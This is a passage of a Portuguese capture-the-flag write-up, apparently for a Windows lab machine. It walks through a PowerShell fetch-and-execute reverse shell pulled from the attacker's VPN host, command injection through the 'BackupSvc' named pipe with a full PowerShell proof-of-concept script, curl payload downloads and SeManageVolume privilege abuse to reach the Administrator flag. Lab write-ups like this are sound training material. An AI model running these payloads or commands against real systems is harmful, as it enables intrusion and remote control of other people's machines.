O comando foi codificado em UTF-16LE e depois em Base64, utilizando o CyberChef, para que pudesse ser executado corretamente pelo PowerShell.

$x=iwr -usebasicparsing http:/<vpn-ip>/powershell-reverse-shell.ps1; iex($x);



Após a execução do exploit, foi recebida uma conexão reversa na porta 443, confirmando o sucesso da exploração e o acesso interativo ao sistema alvo.

./exploit.sh -c "powershell /enc <your-base64>" -u http://<machine-ip>








Exploração - obtendo a user flag

Foi identificado o executável BackupService.exe em execução, associado a uma tarefa do sistema, indicando a presença de um serviço ativo responsável por sua inicialização recorrente.
Com o comando tasklist, é possível listar todos os processos em execução no sistema operacional.

tasklist | findstr /i /v “svchost.exe”




O comando realiza uma consulta ao Registro do Windows, onde estão armazenadas as configurações dos serviços do sistema.
O caminho HKLM\SYSTEM\CurrentControlSet\Services\BackupSvc contém as principais informações relacionadas ao serviço.

reg query "HKLM\SYSTEM\CurrentControlSet\Services\BackupSvc"




Entre as informações obtidas, foi identificado o caminho associado ao serviço listado, apontando para o diretório C:\Program Files\BackupService\publish, onde se encontra o binário executado pelo processo observado no tasklist.



Em seguida, foram listados os named pipes ativos no sistema, que correspondem a canais de comunicação entre processos no Windows. Essa verificação equivale a executar um ls ou dir no diretório especial \\.\pipe\, onde o sistema expõe os pipes atualmente em uso.
Durante a análise, foi identificado um named pipe associado ao executável BackupSvc, indicando a existência de um canal de comunicação ativo relacionado a esse serviço.

System.IO.Directory]::GetFiles("\\.\pipe\")




Em seguida, foi estabelecida uma conexão com o named pipe BackupSvc, utilizado pelo serviço para comunicação interna. Por meio desse canal, foi possível explorar uma vulnerabilidade de command injection e enviar um comando ao sistema para validação. O comando whoami teve sua saída redirecionada para o arquivo C:\Temp\out.txt, permitindo visualizar o resultado e confirmar que o comando foi executado com sucesso.

for ($i=1; $i -le 10; $i++) { try { $pipe = New-Object System.IO.Pipes.NamedPipeClientStream(".", "BackupSvc", [System.IO.Pipes.PipeDirection]::InOut); $pipe.Connect(3000); $writer = New-Object System.IO.StreamWriter($pipe); $writer.AutoFlush = $true; $writer.WriteLine('" & whoami > C:\Temp\out.txt & rem "'); $pipe.Close(); Write-Host "Sent!"; break } catch { Start-Sleep -Milliseconds 500 } }




O arquivo out.txt foi criado, e o resultado mostrou que o comando foi executado pelo usuário svc_backup.
Para obter uma reverse shell, foi criado um script em .ps1, permitindo o estabelecimento de uma conexão remota. Em seguida, foi utilizado o comando em Base64 gerado anteriormente para executá-lo por meio do PowerShell.

# POC - Command Injection via Named Pipe
param(
[string]$Command = "powershell /enc <your-base64>"
)

$pipeName = "BackupSvc"

# Payload simples: fecha aspas e executa comando
# cmd /c tar -a -cf "backup.zip" "" & whoami & rem "
$payload = "`" & $Command & rem `""

Write-Host "[*] Connecting to \\.\pipe\$pipeName"

$maxRetries = 5
for ($i = 1; $i -le $maxRetries; $i++) {
try {
$pipe = New-Object System.IO.Pipes.NamedPipeClientStream(".", $pipeName, [System.IO.Pipes.PipeDirection]::InOut)
$pipe.Connect(3000)

# Envia payload
$bytes = [System.Text.Encoding]::UTF8.GetBytes($payload + "`n")
$pipe.Write($bytes, 0, $bytes.Length)
$pipe.Flush()

Write-Host "[*] Payload sent: $payload"

# Lê resposta
$buffer = New-Object byte[] 8192
$bytesRead = $pipe.Read($buffer, 0, $buffer.Length)

if ($bytesRead -gt 0) {
$response = [System.Text.Encoding]::UTF8.GetString($buffer, 0, $bytesRead).Trim()
Write-Host "[+] Response:"

# Filtra output do tar (só mostra nosso comando)
$lines = $response -split "`n"
foreach ($line in $lines) {
# Ignora erros do tar
if ($line -notlike "*tar:*" -and $line -notlike "*Could Not Find*" -and $line.Trim() -ne "") {
Write-Host $line
}
}
}

$pipe.Close()
break

} catch {
if ($i -eq $maxRetries) {
Write-Host "[-] Failed: $($_.Exception.Message)"
}
Start-Sleep -Milliseconds 500
}
}




O arquivo foi baixado para a máquina alvo para execução.

curl <machine-ip>/pipe.ps1 -o C:\temp\pipe.ps1



O arquivo foi executado com sucesso, e a conexão reversa foi estabelecida na porta 443, obtendo-se acesso ao sistema no contexto do usuário svc_backup.



A flag de usuário se encontra no diretório C:\Users\svc_backup\desktop.



Escalação de privilégio - obtendo a root flag

Em seguida, foram verificados os privilégios do usuário utilizando o comando.

whoami /priv




Foi identificado que o usuário possui o privilégio SeManageVolume habilitado. Esse privilégio permite ler arquivos no sistema mesmo sem permissões explícitas de acesso.

https://github.com/xct/SeManageVolumeAbuse



O binário foi baixado para a máquina alvo para execução.

curl <vpn-ip>/SeManageVolumeAbuse.exe -o C:\temp\SeManageVolumeAbuse.exe




O binário foi executado com sucesso, permitindo a leitura de todos os arquivos da máquina alvo sem restrições.



A flag de root se encontra no diretório C:\Users\Administrator\desktop.

